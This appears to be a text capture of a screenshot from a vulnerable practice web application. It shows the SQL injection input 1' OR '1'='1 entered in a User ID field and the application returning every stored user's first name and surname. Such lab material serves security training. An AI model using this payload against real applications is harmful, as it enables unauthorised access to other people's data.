 User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith